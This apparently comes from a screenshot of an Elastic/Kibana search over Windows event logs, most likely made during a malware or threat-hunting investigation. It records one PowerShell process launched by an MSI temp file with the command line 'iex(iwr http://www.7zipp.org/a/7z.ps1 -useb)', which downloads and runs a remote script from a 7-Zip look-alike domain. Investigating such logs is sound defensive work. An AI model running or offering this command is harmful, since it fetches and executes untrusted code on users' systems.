 process.parent.name: MSI542E.tmp KQL Sep 26, 2023 @ 00:00:00.000 → now Refresh
+ Add filter
winlogbeat-* 1 hit Chart options
Search field names
Filter by type 0
Selected fields 1
t message
Available fields 105
t _id
t _index
1
0.8
0.6
0.4
0.2
0
2023-10-01 2024-01-01 2024-04-01 2024-07-01 2024-10-01 2025-01-01 2025-04-01
Sep 26, 2023 @ 00:00:00.000 - Jul 3, 2025 @ 05:38:22.341
ProcessId: 4248
Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
t process.args powershell.exe, iex(iwr, http://www.7zipp.org/a/7z.ps1, -useb)
t process.command_line powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)